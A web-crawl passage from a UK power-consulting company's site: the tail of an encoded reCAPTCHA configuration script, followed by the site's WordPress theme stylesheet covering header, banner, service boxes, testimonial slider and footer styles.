3TDp8OybsKfw4HDimp2KGrDvcOqYkXCgChhw6fDncKxU3jChsOYwowDwqMcMsKiMsKIeW3CtXXCizsQw6Jef0TCucKXw5XDgsOUw7/CgMKFw7gqwqpWw57CuMK0wq/CgsO/woYIw4jClQnCmUV5w5TDlsKQw4PDncK1wqvDmMKoL0PCscKqc0E4OcKiIMKiAwDCncKKw7Fiw7DCu8OKw4zDixZce8KSHMK5wqvDt8KjMDXCnx1fw5/DtsKRwrPDp8KiwoMiw7skwobDhsKIw4TDpcKdGMKJBDjDt8K/LMKXFm/Dr8KjHHTClsOYW0TChMKsfMOEUcOQwo4qw5cawrFFwofDoHPCuMOITMKuw5nDvw/DpQAkVC7Cr1FNb1XDgmXCmGrDkC3DmsKGw6hhw73CrcOUwp4qw5ckWlcYwoY0J8OKasOqMsOZwo4Mw7MUw77CiE/DscKkUsKQw4HCtcOFw4E+RHHCuhLCocOow6XDjicEcSRbwpIuBcKTw6dvY8O9wqRowoNZS8O+MgtHwp7DjcKUKMONw5JiTyfCrzPCoh/[base64]/Cu2o6esO/wrt9w43DocOqKEV6woHDqGQgIcKcw6PCpcOKCsO8wqkvAcKOFcOtQHJZw5AaCMKvwofDvTrDucOXYAVQdWcFwqzCuDpnw7HDuTRIAMKywrFjFcOuw4TDjwrDjcOhwo7CqVlFAHXDjMKkOwLDgGxDNBrDjcO4wo/[base64]/XMKUwrPCkGTCjsObSVfDtsKnwow7CxPDvcKZHMOwRcK3wrnCucKtTgvCokzCmsKHw40Dwrpvw4oqVGV4AAluw4fCi0XDrlhXZAoTwpchTFMGNcOTEUV7w5AyOAAOwokVVcKULcKfQD7CkD/DrcKDw7zCqx3Cv8O0NiUZAEHCs8Kyw6nCvMKqUMKUJ8KJw7DDtF7Cv8KDX0PDucK/KcOLwojDpMOLTCLCkgTDl1nDnMKBV8OsW8KMUMKuwph2HcODwr/DnsO3eW3DjwsHwobDj1l+wrVyw6vDj8Kmw7cDKcOgwrzDsWzDsD3DgsKEKRhOV8OTwoHDl8KIEDZsw4zDlMOOwp1YOcKjw7LCogwJw7rDigo0wq7DoTQ/wqp6FsKlwq4Kw6NlWsODO3vCuwdoVcK+wqzCrcOgw7fCuMOrw4YkbjLCmMONwpnCgS5GWMKFw7F8b8Odw5ZHaMOyw4DDsiZJw69KwqrCvQ9Jb8OIwpnDsMOwJcKGw4PDh8Kqa8O/wpvCmTdKR0QqawLCtsOdw6hjDMOaDiBaw7DDtz7DhAjDtX1cccK/[base64]/DqlzDjipWfzrCk8OPwo4TFRlVw5XCnHlfwqrCg8KpcsOpwqsUwq1TwplKw5FxwrnDklXCllLDk0HDnirDrB4sBsKeK8OWbxjDjBnDoFsSIcK6w7bChMK8w5hIN8OdL8KSwp7DrcKHdVLDsMO2wpINwr9+w4LCisOLZWDCmcKGMsKrw6nChsKxw7kvwrw7WhvDnsK/Jl3CuCbDskMLRB5Sf8Olw4PCkWUVHVTDp8KdL8OaCMOMFiMzSEcQKw7Cj3PDv8K1w4nChcKowrR/w73DsTDCjzrClU/ChcONw4HCg8Ocwr8GwpciLQp0aXJ7w4TDg2fDn3TClCjCmMKoOTxAYEktwqtewqgQfMKow4FYSifClsO7w6fCn8KDK8OxcsKHw6PCt8KCwpvCiR/CkMOXwpTDtsKPGiwUwpbCqcOvwo/[base64]/Dp0Ebwo8hZsOVw6hWw6PCnsOrEMKUw5PCkRcow5UoEsKiw64AZlI1w47CucKJHsOhwoQGZgzCgsO/dMKXw5rCp8O/[base64]/DvjbDksKFO8OHw5lMecKrwrfCl8KFwpsDwpshbhYVwp7DncOYCDpDSFPCosOmw6IZw7UYASVaw5nCrsOnwqfDs2nDk8Owwp4JKMKER31mGyJiwpDDlX3Cn8K+WcOrwpU6woF/w6xNWXzCiHRwI2xVSVvChjDDncOewqYuwpvChsOXScKlw5w2wo3DtFrDjwvDsytyYndnGMOmKG98wo/CjFFoEsONw6NgHknDs31vw7kTw7VJLiXDqzczw5/DiMOEwoN0EcKvwpsLc2HDvipZfmddwr/CjMK7SmQ0w5HDtsKqw4fDv8O5DMKNw4DDnsOLw7Z6w6/CmsO7w7o6wpzDqsOlw5bDtidqw4rCmhbDgsK9EkfCvwPDgxTClT5EK8KFGk/[base64]/w75fw6Yqw7EMG8KewrU3EcKuw7fCg8KhacKjfTZWw5fClcKDOg9RAG3ChMOrw4/DkSrCm0HCtcK8MWvDosOJw5TDsixAdsOIwqYSTWkVX8OlwoDDkz/Do2gcw5RVYsKnVzZSw7vDr8ORSWM5QhXDsMKTE2HDlivChcKRbsOdd2E1wqIEQsKkwonCtDJ8D8ODI8KJFm7CvcOhwrZvw4jDplPDpsKHwo8zVHMfw6fDu8Opwqx/[base64]/[base64]/Cl8OTwqBHwqTDkcK/w6LDsMOqSAYBwpsvw6cDNQNDw6xaEsOTJ8O4wo99wpZdwo7CscKAwrkUK8KUwpzCkcKUJF3DrMKzVm0Uw55DKx/[base64]/Cj8KfwqcRwp3Dom3ClFJ0w6BacyTDksKbC8O9w4HDpCBUXQ5ORMK6SMKVLx/DrsObNsKjw7FsXsKswpFXVcKvwoE+W1HDqMOzw5TCr8OCw7EgVCBVwoTDh1sCWWXCsQ4kwpVXwo/Do3YnwpUFNxx3w78RwpXDncKBw73DghdpwpEtBMKOw6F6G8KtwqfCgMKjbcKmw7IJdVczw6LDq8K0flTDssKEw7h6w5/[base64]/[base64]/CisKjUy1BfHlXw4HCszfDjEPCuVw9NcKhWyjCtmFnR8O5SMOIHsOaw67DlMKEDlgPw77CrcOJw5YcfjBSRlzCpj16w5zCjcKPQV7Ch3pdSSXDulDDsMKQPgRHGlbDkx0vw5kswr3CqcKawr/DuGPDucK4CsOiw7vClz8XwrHCrFfDrHo2dHnDuwZJwo9GAsORw4k3w4s4wpQGw5wew5IWCcK/w4hQw5TDtRkdEGzCt8KUS8K8AcOCw5QEYMOKPDTCn1VrwqzCjG/CrkB/w7NpwrouDAI/Oy/Dnz7DmMOFQ8ObfyXCuMKQw6lPXCFWw4PDp8KWYTjClEdHw4/Dj8K+wrfDk8K2W8KvY1ooHCIEw48owpM9w6wzw5TDtkLDvlbDpVdWw7LDlRUIw6xscXB4w6LDkBLDicKaKxJjPhjCi3zCn8KSGGzDj8OXw6pAAyYhwoNCXsKWOsOywoVaw4hwesO2R8OZwpFgwrvDvFDClMOxw5IhVcK/w6sPRW/CuGloE8ObbcO3U8O0XsK3bUvDrxvDkU3Dk0LDrTbDrcOww7ZLwpxnwojCg8OYw6jChGpHw6cTAsK1w5jDlcKwwpHCghM5c8OeWcKow7gZIwbCn8OrwoYLNsKRUsOxFHvDocKNw5dLS2RKRzXCpiPDrcKrIkLCoFt3w6zCrzvDnzPDv8K2CH/DtWHCqsOMTnoGw6cJw70BasOhZENIw4PChn/CksKqClHCknrChDAcwpXDpU7ClcOfw57CuxBtYcKXbsKrw59HS8Orw70yF8KzwqLCuCVdMiMhKEnDu1ZLwowBI3o4dhUQwo4yw7HDhz1zO8OqMx/Ciw3Ck1vDkcKgRMKTw51FdRAFwoIVd08ZF8OhSUc1wpbDjQhBwrFhY8KSNwsAU8OOw6fDrsOvwpbDjsO/Q8O6wrAuYsK1w5DDlMOtwrnCm2UTVzzDgHwiwrnCvX7DtjwHwpk3LMOPwr3Dk8O4w6XCoMO+K1DDpQw+w4DDs8ONJ8OFw5gKw5LDr17DjT3DqQPCjw5JY8KPewHDsXBkwo/DuVYEwpxaw4sIYE3DscO2LMKhDsKYcMOnP8KSdMO4AyZWfsOdcMOqahh+w6rCoFDCqnfCoS/CuGLDtEtdw5IHFMODSFgpwpHDvBh4TmrCkkIuwobDlW/[base64]/Dn2nDjcO0B0jCu8KnETLCllvCg3x+AMKQwrfDsUDDt08zNVjDs3vDk8KtwqAfJlsQSsOtQMKIwqnCmsO0IyrDphnDmsOwFcKGwpbDtMK7fm3Di1DDjAc2wozCu8O8PMOeXTQiW0HCscK8GMKALsKhIVzCg8K0EMKSaz/DrSHDg8OtMMKZwqwxwqPCo8OJw6bDjgEQIVvDmEUUwr3CmcKObsKFworDgUfCq8Kxw6nDlsKFNxnCqsOQLRoNw70nF3TCmMOIw7rDssOWOUBkw7gOw7/DuHVew6shcn/CqyxRw4DDhknChh7DqcKjHj/[base64]/CnBLDi2Efw6gDFwdXwrMcWcOcwrw3wpTDicKaLcKtG2VOVH7Cq8O1JABECsKLwqYvPMOLw6/DjFIVYMK7AcO/w5PDujrDksOGw7p6HcOuw77DogJYw5TChsO7wrcrBxhWa8KAdADCi2QEwrY/wrLCoyDCglzDg8Kow5AEwoLDuWjCgMKUw5/ChX3DmsKVa8ORw6oFQ2rCpMKLTSIKwqBhw4PCrMK0w6DCv8OcNsKnwrl9bCDDmMOcRsK/J8OaVcOyw6XCuzTChMKXw4fCplFpHGZZw45OE1TClcKrNipzQEAbw4hnw4PCgMOPAQzCmMOQFnrCucOQw53DmwbCssKcYsOYe8Oyw7QSwrojw7HCqRbDuFjDtsKOw708A0pNNcOWw5/DsFjCjsKOIBjCol4ewrjDo8O3wpQxw6PCjcO7wqDDiU3Du1k7XUPCjRwHNcKvD8O4w7EGDsKsWMOUQGIbw6LDs8ONRijDksKKwoQMDEHDm8K1wp1cwrU+csOMJcKeTRTDjW8/[base64]/wpwkw4LDp2tIw4ZBwrrDr8KLw4TCsT7Cs2XDuw7DhQfDvcOKwp7DkMOWwr9oGAQhKF13UFTCgRXDo8O0w7XDrsKFXsKNw7xsMhnCg0UwUQjDhFMVR8O4K8KNHDPCl2HDiArCnFfDnhnCvMKPCnZtwqzDocOyIEPCoMKNbMKMwq58wrvDk8OHwpLCrsOLw4LDrsO/NsKpVmbDgMOHTWpNw6jDjyDDlsKkCMK2w7VYwo/CqMOQw78jwqHCkW01MsObw75MA0IVczgzRlQiecO/w4FdVxTDo0HCqxA/F3zCmcO9w4d5a3Zxw5I+SlxjdQVkw5FFw5gQwpMPwrrCtR3DkU/CtjHChD3DqX9SORsgU2LCkAV6PsOWwp/[base64]/[base64]/Cv8Ocw7jCu3XCjcK3FsOzw7vCpR4mCDXDqxMmwo3Dq8KxZcOcFcKYH8K+w7jDj3vCk8O7woTCscKoJ2tPw6fCuMOmwrjCuQsoS8OOw67CoBdcwpHDgsK9w6XDq8OLwoLDssOlPMOmwoXCjkbDqW/DviwMw5UNwo/CpkAKwqDDhsKXw47DqhRLQTtRKMOOYcOjY8OdUsKJfTBowo5Gw5wTwoJ5aXfDvgsAF8KRK8OZw70ZwqnDusKEP1bCo2kGw44Bw4bCtE50wqFtwrtfGELDi0Rdd15Ow7TDhMOcUMKPbkjDksOzwpljw4jDuMOsK8K7wpglw7tTE38NwoR/BFPCrxfCnCPDhFzDhCTDl3B+wqfCoCPDrMKCw5nCgnjDtsKnXQdrwphHw488wrfDssO1SnJEwpw0w50CQMKLR8OVUsOuU0xrVcOzGTHDiMOwGcOuLwdDwr7Cn8O5wprDvcO/Pk89woFMaBvDqRjCrcOxEcOwwozChTvDk8Ojw7p7w5gLwroVwol2w4jDkTlTw71JYXpLwojCt8KZw73Cp8KDwo3DpMKKw7gzFnsuZcKMw7MLQHp0ABhQORjDvMK1wow5KMKIw4UVT8K3WEbCsQXDssKnwpnDk0cbw4/CpwF6OMOKw5PDhX1/G8OdUEXDqcKPw5nDuMK6E8O5fsOHwpXCuQfDt3RqGyDDj8KhCMKtwpfCh0zDjMOnw7VGw7HClX3Cj1bCnMOfQcOdw60UYcOPw7bDosOkw4gbwobDvm/CuC5PRBsZCXw7QcKTcFvCrwzDqsOTwqrDksKww74Pw77DrTx2wpABwp3DuMKjQi0VIsK+QsKPSsOzwoXDt8OPw7vDiEDDiBdeLMOzDsKwRsKfDsKuw6TDv3VWwpDCqWJrwq1mw7ciw73CgsKlwrLDrwDCsG/[base64]/Dp0Z7w7YJMwjDuhLCulvCo0dIHV4IRsK9w51HGsKAEyzDvsOIwpPDs8OVZcOzZsOawo/DgybDo8OdanInwrDDmgjDo8K/VsO4C8OOw4rDisKJBsKUw7rDg8Oob8ORwrvDq8KQwpfDo8OEUzQDwo3DryzDgMKXw65yesKqw712f8O7AMOdBSvCtMOuPsOtccO/wqMbQ8KKw4TDgGtkw4wmNSgbAsOzDC7DpgciIcOvesO3w7bDhyHCsGrDn0FDw4bCllRvwoLCmj8pCBHDhsKNw75gw7YwICfCpER8wrjCk1AuECbDucOFw6/DmTYSfMKFw4Y7w7rCm8KCwofDh8OSPcKbwr8YJ8OWUMKGYMKcGFE1wojCscKUbcK3fSMcFcOeO2rDucOhw6h8QQfDswrClxDCgcK8w4/Dty/DoQnCscOJw7g7w6oAw6IkwrnCucKtw7XCnjxZw7Zabm7Dj8OxwoFtQkIsUl5KbkrDq8KMcg4QNAROesOEHcOLJcKZXD3Ci8OPECDDicKrJcKxw4zDkEFzEjUMw7sFecO3w6/CgxlPUcKscnbCn8OvwrtVw5sDBsOhVzrCqBDCpzAMw5x4w5zDpcKxwpbCgFYpfVxSGsKRKsK6CcK2w6LDhwYTwpLDgsOxKhcxSsOWeMOqwqDCp8O2YxHDhcKiw7oPwoMdTQTCt8K+YyTCvmpVw4HCisKLVsKmwp7ChXcfw5nDvMKlBMOfcMKYwp8pMUPCtjsORHZuwo/[base64]/[base64]/DtyFMwqwsbAvDnUbDjMOJbTrDuwPDvF/Di8OhEU8SPlE9w65kwoo7wpdfUA5QwqPDqMOqw7XDsiBIwrIEwpfCg8OXwq4CwoDDjsOBdCYZw4d5NwVMwqLDl1Y/bcKhwrHDu0wSZl/DvhNpw5fDkR9Hw5bDo8KvJhZNBBvDhCbDjgkbMmxDw5ZBwox6KcOLw5fCqsK+R0pewqRXXDTCiMOEwrABwpx4wpjDmX/[base64]/CkXhnwrbDnB0CLQzCpsKmARpmw5J3bsOaA3nDtGcpB8KFw6lNw6LDqMKZTj/DsMKtwpxbJ8OvdGjDhjIdw49bw7tTKVAGwpLDvMOVw5ciIEFnDT/[base64]/DsOtRDHDtcKrMnhKwqJYHUdhFk/[base64]/w6pwUsOBXcKlw5XDicKYwoMoazzCqMORwq3CghnCvxLDucO1DcK/wqPDl3/DlGLDr3LDhnA/w6smRMO+wqLClMOTw64Bwq7Dp8OJfgpMw4ZyTMOhZDlGwr0kw6vDmgFBNnfCjCzDgMK/[base64]/wqXDgGNHQFYhJ8KGwq42wqF8w61Mw57CgUDCmcOKw41xw6PCnmdIw7QsfsOVMUTCrMKuw5fDiA7DmcO8w7jCmBkqwoBKw40jwpRDwrMlccOWX0zCoWPCtMORen7CrsKrwrzCrsOtNTJrw7nDlTocXg/[base64]/DoCPCr3HDtMK2wo0AwrjDlEsENVNqwonDuiBVHANCJhXCqsKZw50bwroaw5cwP8OUB8K7w74Sw5YwQmDDlcO1w7xHw6LCuD0qwpEJfsKzw4zDs8KpfsOrOgLCu8OUw5PDsDh6amkrwpsfPMK6JMK3RTfCgsOLw6PDtsO8HcO5LgJ8G1ZfwpTCtSIuw47Do0fCuUw0wo/CmcOlw7DDjxbDgMKlBkMqOcKlw4DDrEZOwpnDlsOxwqHDi8KwLR/CjWREBGFgehXDilbCtTTDsVQew7ZMw5zCssK+dUMRwpTDtsOdw6Vlb0/Cn8OkcsOsbMObJ8KVwqkqBlkzw7Naw43DgxzDpcKbccOSw5bDv8KSw43Cji99cRp+w7BBBcK9w6s1AAHDmxzCicOFwonDucK1w7PCgsK5c1XDn8KlwrHCvHbCp8OeIF3CucOqwoXDsFfCmzwkwrskw6jDlsOmTitDA3XCvsOzwr7DncKQX8O/[base64]/[base64]/w4BPwp5ufMOxeFXDs0xow6bDhjHDsFMHw4IbL8O0wrtiwpvDn8OGwrhRbzoSw7vCiMOsaTbCq8KiQMKLw5waw5pQL8O0HcO3CMO3w7g0XsOtEnHCrEwaYn4hw4bDqUY+wqDDmcKYRsKPf8ORwo/[base64]/B8OsdUbCvAXDgybCsUfCtB3Do15owrQMwq3CqsOvw7sCwogje8OkEjJAw4PClcOqw6PDkERRw50Xw6fDsMO/w7pxcwTDqMKdT8OVw6Yjw7DCq8KeFMK0Ampow6JXDF8/w5jDnVnDoAbCqsKdw7N0DlbDsMKgB8K5wr4gfU3CpsOtLMK3woDCj8OTcMOeKy4MU8OCGzINwoLCusKDCMOxw68fIcKvR0wlakFVwqFYVcK7w6TCsEnCiDvCumsEwrzCo8Omw6/CpsKqRcKHQ2Ixwrs0w6g2f8KMw51cCzRmw5kEeU0/DMOSw5/Cn8O/ecO2wqHDqgnDlADCjTPCkRZOTMObwoU7woEiw4sEwrNIworCvT/Dh3FwPzNcQirDqsO8QMOXfU7CpsKvwqp3Ih8wA8OOwo1ZIUcwwpsAOMKvw4c7FxXCnkvCmcKDw6JmTcKddsOlwpjCtsKPwrMiT8KJY8OsYcOEw6YaXsOPJgY7DsK1FhbCjcOEw4FaV8OHZCDDu8KtwrrDtsKqwpVnIUZWDUsiwonCkiAiw44xOXTDlj/CncKNLcOUw47Duy4feEvCqiDDkwHDgcOSFcOgwqHCuC/DqXXDsMOMZGg0dcO5PcKfcWcXNx13wobCq2xow7rCtsKIw7cww5fCusKXw5YNGVk+M8OFw77CsAs/A8KlRDB8JQYHw6NWLMKXwo/[base64]/DrMKuw4DDkcK1cW3DtRtywpB4w5huCcKEUkTDl1EpTMO5KMKaw6jDksKHTWtlL8OcOm1tw4zCvHsCImpxR1NESRUwM8KdK8KOw6giLcORK8OBIcOwBsOaVcOrAsKNDMKNw5YAwpM8WMOUw5keQB0/R0VUF8OGRhsSUE5TwqbCisO4w6FBwpNSw4oaw5RyJikiLHfDucOEw6gUfDnDocO9XsO9w5PDp8O1HcKnZBbCj0zCtAB0w7LCpsOfKzHClsOTTMKkwqwQw5jDqisewp1ECEBXw73DoG7DqMOeSsOCwpLDrsOxw4k\\u003d\x22],null,[\x22conf\x22,null,\x226LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.andersonpowerconsulting.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CwEyDgwgq/+45A/JgGNPt3Sc5ghM2N5q5DpDiL+Z0Vc\\u003d\x22,1,0,null,1,1768639800856,0,0,[61,110,95],null,[247,191],\x22RC-HMnrNwUeGIfiOQ\x22,null,null,null,null,null,\x220dAFcWeA5ymJTlFMl0HK5SWaVg0HwizSTMl3Jrt4U9RkPgsCRB7n8nC-2Xo6rOQwsz1bCAZUnRRHhp2OCE4GV07g_H8NygmBMStw\x22,1768722600632]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1
body_size: 4423
content:
body{font-family: 'Source Sans Pro', sans-serif;}
/******Core Rules ********/
.alignnone {margin: 5px 20px 20px 0;}
.aligncenter,
div.aligncenter {display: block;margin: 5px auto 5px auto;}
.alignright {float:right;margin: 5px 0 20px 20px;}
.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.alignright {float: right;margin: 5px 0 20px 20px;}
a img.alignnone {margin: 5px 20px 20px 0;}
a img.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {background: #fff;border: 1px solid #f0f0f0;max-width: 96%; /* Image does not overflow the content area */padding: 5px 3px 10px;text-align: center;}
.wp-caption.alignnone {margin: 5px 20px 20px 0;}
.wp-caption.alignleft {margin: 5px 20px 20px 0;}
.wp-caption.alignright {margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto;}
.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 0 4px 5px;}
/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden;}
.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000; /* Above WP toolbar. */}
/***** End Code Rule *****/
.no_padding{padding: 0;}
.padding-l{padding-left: 0;}
.padding-r{padding-right: 0;}
::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-moz-placeholder { /* Firefox 18- */
    color: #aaa296;  
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
::-moz-placeholder {  /* Firefox 19+ */
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-ms-input-placeholder {  
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
a, a:hover, a:focus{outline: 0; text-decoration: none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.trans{-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
/*********** Header **********/
input, textarea{border-radius: 0; box-shadow: none;}
.logo a{display: inline-block;}
.header{padding: 35px 0;}
.hd_social{}
.hd_social ul{display: inline-block;padding: 0;margin: 0;}
.hd_social li{list-style: none; display: inline-block;}
.hd_social li a{}
.hd_social li a i{font-size: 18px; line-height: 40px; color: #1d1d1b; margin: 0 10px;}
.hd_social li a:hover i{color: #7accc8;}
.enquire_head {}
.enquire_head p{font-size: 20px; line-height: 35px; color: #40464e; font-weight: 400;margin-bottom: 0;}
.enquire_head p a{font-weight: 600;color: #40464e;}
.enquire_head p a:hover{color: #7accc8;}

.header .search-box input {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.header .search-box input[type=search]{width: 100%; border: 1px solid #c8c5c0;border-radius: 0;display: inline-block;font-size: 14px;padding: 7px 25px 7px 15px;line-height: 20px;max-width: 277px; float: right;}
.header .search-box input[type=search]:focus {border: 1px solid #7accc8;outline: 0;}
button.search-submit{background-image: url(../images/arrow-right.png);width: 8px;height: 9px;background-repeat: no-repeat;background-color: transparent;border: 0;position: absolute;right: 12px;top: 14px;}
.header .search-box{float: right;}
.header .sitemenu {margin-top: 35px;}
.header .sitemenu{}
.header .sitemenu .primary-menu{display: inline-block; float: right;margin: 0;}
.header .sitemenu .primary-menu>li{list-style: none; display: inline-block;}
.header .sitemenu .primary-menu>li a{font-size: 18px; line-height: 30px; color: #40464e; font-weight: 600;margin:0 30px;}
.header .sitemenu .primary-menu>li:last-child a{margin-right: 0px;}
.header .sitemenu .primary-menu>li a:hover,.header .sitemenu .primary-menu>li.current-menu-item a{color: #7accc8;}

/*********** Header End **********/
.hm-banner>.container{height: 100%; display: table;}
.hm-banner .banner-text{display: table-cell; vertical-align: middle; padding-bottom: 100px;}
.hm-banner{background-image: url(../images/banner.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; height: 600px;}
.hm-banner .large-text{font-size: 30px; line-height: 60px; color: #fff; font-weight: 700;font-family: 'Open Sans', sans-serif;}
.hm-banner .small-text{font-size: 16px; line-height: 24px; color: #fff; font-weight: 400;font-family: 'Open Sans', sans-serif;}
.hm-banner .discover-link{display: inline-block;margin: 35px 0;}
.hm-banner .discover-link a{font-size: 18px; border: 1px solid #7accc8; color: #fff;padding: 17px 20px; width: 300px;display: inline-block;text-align: center;background: transparent;}
.hm-banner .discover-link a:hover{;border: 1px solid #7accc8;}
.hm_services {margin-top: -100px;}
.parent-page{margin-bottom: 25px;}
#parent-32, #parent-21{padding-left: 0; padding-right: 23px;}
#parent-30{padding-left: 23px; padding-right: 0px;}
a.parent{}
.hmservice-title{background: #7accc8;font-size: 22px;color: #fff;font-weight: 700;padding: 36px 25px;line-height: 28px;float: left;width: 100%;margin: 0;position: relative;}
.hmservice-title:after{content: ''; background-image: url(../images/service-arrow.png); background-repeat: no-repeat;width: 33px;height: 28px;display: inline-block;position: absolute;right: 20px;}
.hmservice-img{float: left;width: 100%;}
.hmservice-img img{width: 100%;}
.hmservice-desc{background: #40464e;font-size: 15px;color: #fff;font-weight: 300;padding: 14px 25px;line-height: 22px;float: left;width: 100%;margin: 0;text-align: center;}
.contactshape{padding: 0; padding-left: 23px;}
.contactshape .hmservice-desc{padding: 45px 35px;text-align: left;}
.contactshape .hmservice-desc p{font-family: 'Open Sans', sans-serif;font-size: 18px; font-weight: 400; line-height: 26px;margin-bottom: 34px;}
.contactshape .hmservice-desc h5{font-family: 'Open Sans', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px; color: #fff; margin: 0;}
.contactshape .hmservice-desc h5 a{color: #fff;font-family: 'shift', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px;}
.contactshape .hmservice-desc h5 a:hover{color: #7accc8;}
.contactshape .hmservice-desc h5 span{color: #7accc8;}
.midle-content{}
.midle-content .left-content h2{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0; color: #40464e;}
.midle-content .left-content p{font-family: 'Open Sans', sans-serif;font-size: 14px; font-weight: 400; line-height: 22px; margin-bottom: 25px; color: #40464e;}
.midle-content .right-content h4{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0;}
.midle-content .left-field{float: left;width: 50%;padding-right: 15px;}
.midle-content .right-field{float: right;width: 50%;padding-left: 15px;}
.midle-content .left-field p{margin-bottom: 29px;}
.midle-content .left-field input{padding: 10px 12px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field textarea{padding: 10px 12px;resize: none; height: 115px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field p{margin-bottom: 29px;}
.midle-content .right-field input{background-image: url(../images/service-arrow-small.png);background-repeat: no-repeat; background-position: 95% center; padding: 7px 12px; width: 100%;border: 1px solid #3db879; background-color: #3db879; color: #fff; text-align: left; font-size: 18px;
                                  -webkit-transition: all 0.2s linear;
                                  -moz-transition: all 0.2s linear;
                                  -o-transition: all 0.2s linear;
                                  transition: all 0.2s linear;}
.midle-content .right-field input[type=submit]:hover{text-indent: 38%;}
.midle-content input:focus,.midle-content .right-field textarea:focus{border: 1px solid #7accc8; outline: 0;}
.midle-content .wpcf7-not-valid{border: 1px solid #f00 !important;}
.midle-content span.wpcf7-not-valid-tip {display: none;}
.midle-content div.wpcf7-validation-errors {color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
.testi-content .hmservice-title {background: #40464e;}
.testi-content .hmservice-desc p{font-size: 14px; font-weight: 400; line-height: 18px; text-align: left;}
.testi-content .hm_testimonial{padding-right: 20px;}
.testi-content .hm_case{padding-left: 20px;}
.testi-content{padding-top: 60px;}
.testi-slider{padding: 65px 0;}
.testi-slider .top-text{}
.testi-slider .top-text h4{color: #40464e; font-size: 24px; font-weight: 700; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.testi-slider .top-text p{color: #40464e; font-size: 14px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .hm_test-slider{border: 2px solid #3cb878; padding: 40px 40px 20px;margin-top: 60px; position: relative;}
.testi-slider .hm_test-slider:before{content: '';height: 35px; width: 35px; display: block;background-image: url(../images/frame-icon.png);/*-border-bottom: 100px solid #3cb878;border-left: 100px solid transparent; -*/background-repeat: no-repeat;position: absolute;top: -35px;left: 65px;}
.testi-slider .hm_test-slider p{color: #40464e; font-size: 24px; font-weight: 400; line-height: 36px;font-family: 'Source Sans Pro', sans-serif;}
.testi-slider .testi-name{color: #7accc8;font-size: 18px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .carousel-indicators{width: auto;bottom: 0;margin: 0;left: 0;}
.testi-slider .carousel-inner {position: relative;width: 100%;overflow: hidden;display: inline-block;margin-bottom: 30px;}
.testi-slider .carousel-indicators li.active{background: #7accc8; width:12px; height: 12px;margin: 0 5px;}
.testi-slider .carousel-indicators li{background: #aaa296; width:12px; height: 12px; border: 0;margin: 0 5px;}
.testi-slider .carousel-indicators li:hover{background: #7accc8;}
footer.site-footer{background: #484a51; padding: 65px 0;}
.fotter_menu{list-style: none;margin: 0;border-top: 1px solid #fff;border-bottom: 1px solid #fff;padding: 15px 0;text-align: center;}
.fotter_menu li{list-style: none; display: inline-block;padding: 0 35px;}
.fotter_menu li.current-menu-item a,.fotter_menu li a:hover{color: #7accc8;}
.fotter_menu li a{color: #fff;font-size: 18px; font-weight: 400; line-height: 40px;font-family: 'Source Sans Pro', sans-serif;}
.site-contact>h5{color: #3cb878;font-size: 30px; font-weight: 600; line-height: 36px;font-family: 'Source Sans Pro', sans-serif; text-align: center;margin: 20px 0;}
.site-contact{}
.site-details p{color: #fff;display: inline-block;margin: 0 7px;font-size: 16px; font-weight: 400; line-height: 24px;font-family: 'Source Sans Pro', sans-serif;}
.site-details p a{color: #fff; margin: 0 5px;}
.site-details p span{color: #7accc8;}
.site-details p a:hover{color: #7accc8;}
.site-details{text-align: center;}
.site-info{text-align: center;margin-top: 20px;}
.site-info span{color: #fff;font-size: 12px; font-weight: 300; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.inner-banner{height: 150px;background-repeat: no-repeat;background-size: cover;background-position: center top;}
